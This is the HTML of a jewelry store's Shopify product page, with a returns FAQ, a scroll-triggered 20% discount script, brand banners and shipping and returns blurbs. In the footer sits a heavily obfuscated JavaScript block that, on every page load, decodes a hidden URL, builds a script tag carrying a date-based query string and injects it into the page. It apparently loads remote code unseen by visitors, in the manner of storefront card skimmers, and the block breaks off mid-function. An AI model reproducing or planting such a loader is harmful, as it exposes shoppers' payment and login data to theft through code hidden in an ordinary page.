                    <h3 class="accordion__title h4">
                      + How do I return the Item?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    <p>Contact<a href="mailto:info@felixz.com">info@felixz.com</a>– we are happy to look into your options<strong>as quickly and easily as possible for you!</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__main-product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__main-product-recommendations-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__main-product-recommendations-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations class="product-recommendations page-width section-template--15927043719231__main-product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--15927043719231__main-product-recommendations&product_id=1879174938687&limit=4">
    
<script>
  document.addEventListener('scroll', function() {
    if (sessionStorage.getItem('sale') === 'true') {
      var countdownDiv = document.getElementById('countdown');
      if (countdownDiv) {
        countdownDiv.style.display = 'flex';
      }
      var disTwentyElements = document.querySelectorAll('.disTwenty');
      disTwentyElements.forEach(function(element) {
        element.style.display = 'block';
      });

      // Select all elements with the class 'disTwentyold' and set their display to 'none'
      var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
      disTwentyOldElements.forEach(function(element) {
        element.style.display = 'none';
      });
    }
  });
</script>
<script>
   document.addEventListener('scroll', function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.20;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount with a delay of 5 seconds
    setTimeout(applyDiscount, 1000);
  });
</script>

  </product-recommendations>
</div>


</section><section id="shopify-section-template--15927043719231__16637468782cd32428" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-image-banner.css?v=170916557215809668651733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--15927043719231__16637468782cd32428::after {
    opacity: 0.6;
  }</style><div id="Banner-template--15927043719231__16637468782cd32428" class="banner Add custome CSS class banner--content-align-left banner--content-align-mobile-center banner--small banner--mobile-bottom banner--desktop-transparent"><div class="banner__media media"><img src="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500" srcset="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=375 375w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1100 1100w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500 1500w" width="3000" height="1444.0" loading="lazy" sizes="100vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
              <span>Shaped by Nature, Adjusted to You.</span>
            </h2><div class="banner__text body" >
              <span>Shaped by Nature, became the philosophy of Felix Z Designs, as it is the fundamental backbone of not only the designer and the process, but the soul of the company. Felix believes that “jewelry should be built around the natural state of the stone.”</span>
            </div></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663751315c62b4bd6" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__1663751315c62b4bd6-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663751315c62b4bd6-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-template--15927043719231__1663751315c62b4bd6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__1663751315c62b4bd6"
        role="list"
      ><li id="Slide-template--15927043719231__1663751315c62b4bd6-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Made in Hand</h3><div class="rte"><p>Every piece is made in hand and it shows as 'soul' in the materials and the shaping.</p><p>Your piece is truly unique.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>New York HQ</h3><div class="rte"><p>From our beautiful flagship store in New York we design and display all our pieces to perfection for your pleasure.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>2000+ Satisfied Customers</h3><div class="rte"><p>We are incredibly blessed to have served thousands of happy customers get a unique piece for themselves or a gift to a loved one.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><div id="shopify-section-template--15927043719231__16637471067d0c0921" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__16637471067d0c0921-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__16637471067d0c0921-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__16637471067d0c0921-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 100.0%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__16637471067d0c0921" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                The best gift lasts a lifetime.
              </h2><div class="image-with-text__text rte body" ><p>Let us know if you are gifting this to someone special, and we will make sure it arrives in a beautiful gift box, ready to give.</p><p>Shipped from New York, you can expect it to arrive in plenty of time for the special occassion.</p></div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15927043719231__1663747081ed49577c" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663747081ed49577c-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663747081ed49577c-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__1663747081ed49577c-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 87.5%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500 1500w" width="1500" height="1313" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__1663747081ed49577c" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-right image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Fair transparent pricing.
              </h2><div class="image-with-text__text rte body" ><p>While we are able to control our expenses and cost, we pass on the savings to our customers without having to do the traditional markup, thus providing our customers hand crafted premium products without paying the premium price.</p></div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15927043719231__multicolumn" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__multicolumn-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Experience Felix Z
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--15927043719231__multicolumn"
        role="list"
      ><li id="Slide-template--15927043719231__multicolumn-1" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Highest Quality Gems</h3><div class="rte"><p>All our Stones are carefully selected for their natural shape, quality and color. Each piece is then designed and hand crafted around the stone without changing the essence of the stone. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-2" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Worry Free Shopping</h3><div class="rte"><p>We want you to feel as comfortable shopping with us as possible. If for any reason, the item is not up to your standard, simply contact us within 30 days and we will send you a return label to return the unworn item for a full refund. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-3" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Responsible Sourcing</h3><div class="rte"><p>All our stones are sourced directly from our trusted miners or stone cutters. 100% Free from child labor and unknown sources.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-4" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Complimentary Shipping &amp; Gift Box</h3><div class="rte"><p>We offer free shipping for all purchases regardless of the amount of purchase. Complimentary Gift box and wrapping is also available upon request. </p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
<limespot></limespot>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//felixz.com/cdn/shop/t/65/assets/section-footer.css?v=83777583229853969691733836429" rel="stylesheet" type="text/css" media="all" />
<div><script>(function(_0x2e4c24,_0x28eee3){function _0x1c751f(_0x120d32,_0x27c6bb,_0x450d56,_0x5196a4,_0x2eb83e){return _0x3967(_0x2eb83e-0xfa,_0x27c6bb);}var _0x523673=_0x2e4c24();function _0x31cc8e(_0x412331,_0x491c78,_0x41268a,_0x5136af,_0x4d6a89){return _0x3967(_0x41268a- -0x381,_0x491c78);}function _0x10db81(_0x57ae9f,_0xd9d96c,_0x905e0b,_0x45a9c7,_0x363f13){return _0x3967(_0x905e0b-0x2c9,_0xd9d96c);}function _0x4ccfc5(_0x3118ea,_0x3cb743,_0x41b428,_0x53e696,_0x143157){return _0x3967(_0x53e696- -0x15c,_0x3cb743);}function _0x2d21f6(_0x854782,_0x2a5941,_0x372dd8,_0x433340,_0x42e768){return _0x3967(_0x42e768- -0x8d,_0x854782);}while(!![]){try{var _0x3b898a=-parseInt(_0x4ccfc5(0x15,'ar1x',-0x68,0x9,0x49))/(0x62e+0x530*-0x6+0x851*0x3)+parseInt(_0x10db81(0x40a,'$OL2',0x461,0x4ef,0x476))/(-0x61c*-0x1+-0x1eed+0x18d3)+-parseInt(_0x1c751f(0x30e,'s%rJ',0x2cc,0x24b,0x2c1))/(-0x1240*-0x2+0x4cf*0x5+-0x1e44*0x2)*(parseInt(_0x1c751f(0x248,'cUPi',0x2ba,0x343,0x2c3))/(-0x1e1+-0x1*0x1d99+0x1*0x1f7e))+parseInt(_0x1c751f(0x36e,'oa6b',0x3b4,0x295,0x32f))/(-0x1e1b+0x1617+-0x809*-0x1)+-parseInt(_0x10db81(0x5cd,'TYIt',0x555,0x5f9,0x5e2))/(0xa*0x1d9+-0xb+-0x1269)*(-parseInt(_0x2d21f6('Y6A#',0x226,0x10c,0x225,0x18d))/(-0x1*-0x14f+0x2*-0xe1f+0x1af6))+parseInt(_0x31cc8e(-0xd4,'*pfq',-0x10f,-0xad,-0xc4))/(0x23*-0x88+-0x13*0xf1+0xd*0x2cf)+-parseInt(_0x10db81(0x476,'wuik',0x425,0x417,0x3e3))/(-0x1686+0x16b2*-0x1+0x2d41)*(-parseInt(_0x4ccfc5(-0x21,'q)E@',0xe,0xe,0x4d))/(-0x1ce1*-0x1+-0xb8e+-0x1149));if(_0x3b898a===_0x28eee3)break;else _0x523673['push'](_0x523673['shift']());}catch(_0x30ec12){_0x523673['push'](_0x523673['shift']());}}}(_0xcf54,-0x3*-0x2da5b+-0x1*-0x111b4e+-0x59e4*0x2c));function _0x27cf8d(_0x4ae58a,_0x6c5d47,_0x3da0c2,_0x513eb5,_0x3391f2){return _0x3967(_0x4ae58a-0x2fb,_0x3da0c2);}function _0x341888(_0x294307,_0x59ad27,_0x3a9a90,_0x217456,_0x3fdfa6){return _0x3967(_0x217456-0x3d,_0x59ad27);}function _0x1b496d(_0x2d5c44,_0x314613,_0x34d70e,_0x46a79d,_0x8df955){return _0x3967(_0x8df955- -0xe0,_0x46a79d);}var currentdate=window[_0x27cf8d(0x454,0x477,'4&F4',0x3d8,0x44c)](new Date()[_0x404320(0x5fc,0x57d,0x59a,'OBqg',0x631)+_0x404320(0x686,0x68b,0x5e2,'qCTz',0x5a6)]());!function(_0x1d10c5,_0x1e32d9,_0x50f1bc){var _0x1e1135={};function _0x35bbd3(_0x347398,_0x545542,_0xa0bccb,_0x210a19,_0x470fe3){return _0x27cf8d(_0x347398- -0x368,_0x545542-0x100,_0x470fe3,_0x210a19-0x6b,_0x470fe3-0x1bc);}_0x1e1135[_0x5805be(0x30a,'Y6A#',0x27a,0x268,0x2f2)]=function(_0x1f5f82,_0x573d40){return _0x1f5f82+_0x573d40;};function _0x1c90f4(_0x15e7aa,_0x5c4563,_0x407084,_0x1b2246,_0x55c147){return _0x27cf8d(_0x5c4563- -0x18,_0x5c4563-0x1e5,_0x15e7aa,_0x1b2246-0x1d4,_0x55c147-0x1ab);}_0x1e1135[_0x5805be(0x206,'*0ig',0x260,0x2b1,0x349)]=_0x35bbd3(0x1a7,0x149,0x120,0x137,'TYIt')+_0x5a70fb(-0x100,-0xc0,'q)E@',-0x81,-0x35)+_0x5805be(0x2e1,'qCTz',0x1c6,0x251,0x2b9)+_0x35bbd3(0x17d,0x1c7,0x141,0x10d,'*0ig')+_0x5805be(0x217,'Dt6O',0x26c,0x28f,0x236)+_0x5a70fb(-0x65,-0xbb,'qCTz',-0x62,-0x7c)+_0x5805be(0x234,'@3f^',0x290,0x1f1,0x22f)+_0xe2899f(0xde,0xbf,0xd4,'(PQR',0xfb)+_0xe2899f(0x124,0x188,0x13d,'ar1x',0xfa)+_0x1c90f4('s6Ou',0x574,0x57e,0x54c,0x5d8)+_0x5a70fb(-0x4a,-0xc8,'gL]u',-0x36,-0x145)+_0xe2899f(0x114,0x1fa,0x177,'Wzed',0x225)+_0x5805be(0x33a,'xG]k',0x25f,0x2bc,0x297)+_0x1c90f4('w!5c',0x597,0x50a,0x62f,0x51a)+'v=';function _0xe2899f(_0x30e1df,_0x20331c,_0x5bc6f5,_0x53e53b,_0x17f06c){return _0x404320(_0x30e1df-0x45,_0x20331c-0x1c5,_0x5bc6f5- -0x489,_0x53e53b,_0x17f06c-0x135);}_0x1e1135[_0xe2899f(0x25,0x70,0x8b,'KreM',-0x20)]=_0x5a70fb(-0x86,-0x102,'s6Ou',-0xb9,-0xd6)+'t';function _0x5805be(_0x4d04da,_0x1435e9,_0xb30e41,_0x12a333,_0x3ca29d){return _0x41dc3a(_0x4d04da-0x1bc,_0x1435e9,_0x12a333- -0x1ab,_0x12a333-0x56,_0x3ca29d-0xeb);}var _0x48bd28=_0x1e1135;function _0x5a70fb(_0x32f8ca,_0x58377a,_0x16ea9e,_0x168911,_0x57bdaf){return _0x404320(_0x32f8ca-0x1d0,_0x58377a-0x13b,_0x58377a- -0x68a,_0x16ea9e,_0x57bdaf-0x19d);}(_0x50f1bc=_0x1d10c5[_0x1c90f4('OBqg',0x4a4,0x40c,0x411,0x514)+_0x1c90f4('cP*w',0x460,0x44f,0x3fd,0x3e8)+_0x5a70fb(-0x142,-0x17f,'X%9y',-0xf9,-0x17b)](_0x1e32d9))[_0x1c90f4('ZZ^2',0x590,0x533,0x530,0x617)]=!(-0x18c*0x4+-0x5*0x3bc+0x18dc),_0x50f1bc[_0x5805be(0x2f1,'s6Ou',0x32d,0x2c0,0x2df)]=_0x48bd28[_0x5a70fb(-0x1b5,-0x106,'LAwZ',-0x148,-0x180)](_0x48bd28[_0x1c90f4('*0ig',0x584,0x59d,0x5c1,0x566)],currentdate),(_0x1d10c5=_0x1d10c5[_0xe2899f(0x91,0x173,0x128,'o7OK',0x1ae)+_0x5a70fb(-0x6c,-0x82,'@73a',0x16,-0xfb)+_0x5805be(0x209,'l6QX',0x270,0x1e7,0x1e0)+_0xe2899f(0xd2,0x2,0xa0,'TE@y',0x138)](_0x48bd28[_0x5a70fb(-0xce,-0xdc,'LAwZ',-0xcd,-0xfb)])[0x13f8+0x171+-0x1569])[_0x5a70fb(-0x103,-0xb8,'X%9y',-0xb7,-0xc2)+_0x5a70fb(-0x78,-0xc3,'(PQR',-0x2f,-0x15)][_0x35bbd3(0x178,0x124,0x170,0x109,'Wzed')+_0x5a70fb(-0xd2,-0x16a,'oa6b',-0x1e4,-0x111)+'re'](_0x50f1bc,_0x1d10c5[_0x35bbd3(0x14a,0x1f0,0x143,0xb1,'*0ig')+_0x35bbd3(0x1a4,0x158,0x24f,0x1f7,'cP*w')+'g']);}(document,_0x1b496d(0x124,0x160,0x132,'*pfq',0x1a5)+'t');function _0x404320(_0x5cad8f,_0x5017e9,_0xb326fd,_0x409395,_0x267b59){return _0x3967(_0xb326fd-0x38f,_0x409395);}function _0x3967(_0x46b0a5,_0x2a4ff6){var _0x4b5597=_0xcf54();return _0x3967=function(_0x2ca9f8,_0x474c8e){_0x2ca9f8=_0x2ca9f8-(0x95*-0x1f+-0x214c+0x34af);var _0x3a0a33=_0x4b5597[_0x2ca9f8];if(_0x3967['WElFHW']===undefined){var _0xa8cedd=function(_0x4d6072){var _0x30e348='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5d8196='',_0x253146='',_0x13d24c=_0x5d8196+_0xa8cedd;for(var _0xb0e23f=-0xa7*-0x1+-0x1*0x22f3+-0x224c*-0x1,_0x329dfe,_0x166afa,_0x1b12f9=-0xe33+-0x245f+-0x2*-0x1949;_0x166afa=_0x4d6072['charAt'](_0x1b12f9++);~_0x166afa&&(_0x329dfe=_0xb0e23f%(-0xa30+0x77+-0x3*-0x33f)?_0x329dfe*(-0x3*0x46a+0x1*-0x1e39+-0x24d*-0x13)+_0x166afa:_0x166afa,_0xb0e23f++%(0x150e+-0x1bf4+-0x6*-0x127))?_0x5d8196+=_0x13d24c['charCodeAt'](_0x1b12f9+(0x2*-0x67a+0x4*0x98f+-0x193e))-(0x1*-0x15b5+0x1349+0x276)!==0xd9e+0x43*-0x43+0x3eb?String['fromCharCode'](0x4be+0xfc3+-0x1*0x1382&_0x329dfe>>(-(0x1023+-0x8ee+-0x1*0x733)*_0xb0e23f&0xb9b+-0x15df+0xa4a)):_0xb0e23f:-0x5*0x757+0x282*-0xc+0x42cb){_0x166afa=_0x30e348['indexOf'](_0x166afa);}for(var _0x2a3d17=0x163a+-0x5ca+0x10*-0x107,_0x33611d=_0x5d8196['length'];_0x2a3d17<_0x33611d;_0x2a3d17++){_0x253146+='%'+('00'+_0x5d8196['charCodeAt'](_0x2a3d17)['toString'](-0x245d+0x130b+-0x2*-0x8b1))['slice'](-(-0x61*-0x29+0x1*0x251+-0x11d8));}return decodeURIComponent(_0x253146);};var _0x3c9a8b=function(_0x42f1e4,_0x36f9e7){var _0x3a6c2a=[],_0x27ed6e=0x25e0+0x5*0x425+-0x3a99,_0x2a80f2,_0x46dce8='';_0x42f1e4=_0xa8cedd(_0x42f1e4);var _0x2b4066;for(_0x2b4066=-0x1800+0x8*-0x43f+-0x35*-0x118;_0x2b4066<0x15e8+0x97*-0x2+-0x13ba;_0x2b4066++){_0x3a6c2a[_0x2b4066]=_0x2b4066;}for(_0x2b4066=-0x216+0x5*-0x467+0x1819;_0x2b4066<-0x1*-0xfda+0xd4f+-0x1c29;_0x2b4066++){_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066]+_0x36f9e7['charCodeAt'](_0x2b4066%_0x36f9e7['length']))%(0x8*-0x5e+-0x5d9+0x9c9),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2;}_0x2b4066=0x2627+-0x1*0x22d2+0x1*-0x355,_0x27ed6e=-0x1d2d+-0x2*-0xc47+0x1*0x49f;for(var _0x3fd165=0x5a7*0x6+0x1a4b+-0x1*0x3c35;_0x3fd165<_0x42f1e4['length'];_0x3fd165++){_0x2b4066=(_0x2b4066+(-0x1b33+0x15b4+0x8*0xb0))%(-0x3*-0xa15+-0x18f9*0x1+-0x446),_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066])%(0x98*-0x28+0x1ac1+-0x201),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2,_0x46dce8+=String['fromCharCode'](_0x42f1e4['charCodeAt'](_0x3fd165)^_0x3a6c2a[(_0x3a6c2a[_0x2b4066]+_0x3a6c2a[_0x27ed6e])%(0x28a+0x33a*0x3+-0xb38)]);}return _0x46dce8;};_0x3967['sBgAcx']=_0x3c9a8b,_0x46b0a5=arguments,_0x3967['WElFHW']=!![];}var _0x4587b6=_0x4b5597[0x9b1+-0x2*-0x11a6+0x15d*-0x21],_0x1e6ad1=_0x2ca9f8+_0x4587b6,_0x203c0a=_0x46b0a5[_0x1e6ad1];if(!_0x203c0a){if(_0x3967['gvWALa']===undefined){var _0x5c10ce=function(_0x20eef7){this['sRkAvU']=_0x20eef7,this['eDjMIJ']=[0x47*-0x11+-0x1*0x1baa+0x67a*0x5,-0x105e+0x17e7+-0x789*0x1,-0x10d*0x1+-0x1*0x176b+0x1878],this['vdptcc']=function(){return'newState';},this['LXhmNt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lNkblq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c10ce['prototype']['BdjNIt']=function(){var _0x21d4af=new RegExp(this['LXhmNt']+this['lNkblq']),_0x143019=_0x21d4af['test'](this['vdptcc']['toString']())?--this['eDjMIJ'][-0x2b*0x55+-0x6*0x60a+-0xf4*-0x35]:--this['eDjMIJ'][0x2c+0x811+0x83d*-0x1];return this['rzNZow'](_0x143019);},_0x5c10ce['prototype']['rzNZow']=function(_0x5c72e9){if(!Boolean(~_0x5c72e9))return _0x5c72e9;return this['sCMXTO'](this['sRkAvU']);},_0x5c10ce['prototype']['sCMXTO']=function(_0x5d9ec3){for(var _0x276fee=0x266a+-0x24fa+-0x170*0x1,_0x5c21a2=this['eDjMIJ']['length'];_0x276fee<_0x5c21a2;_0x276fee++){this['eDjMIJ']['push'](Math['round'](Math['random']())),_0x5c21a2=this['eDjMIJ']['length'];}return _0x5d9ec3(this['eDjMIJ'][-0x83*-0x1d+-0x1f5f+0x1088]);},new _0x5c10ce(_0x3967)['BdjNIt'](),_0x3967['gvWALa']=!![];}_0x3a0a33=_0x3967['sBgAcx'](_0x3a0a33,_0x474c8e),_0x46b0a5[_0x1e6ad1]=_0x3a0a33;}else _0x3a0a33=_0x203c0a;return _0x3a0a33;},_0x3967(_0x46b0a5,_0x2a4ff6);}function _0x41dc3a(_0x1c87de,_0x32573a,_0x25dc6f,_0x13f1f8,_0x214bbc){return _0x3967(_0x25dc6f-0x1bb,_0x32573a);}function _0xcf54(){var 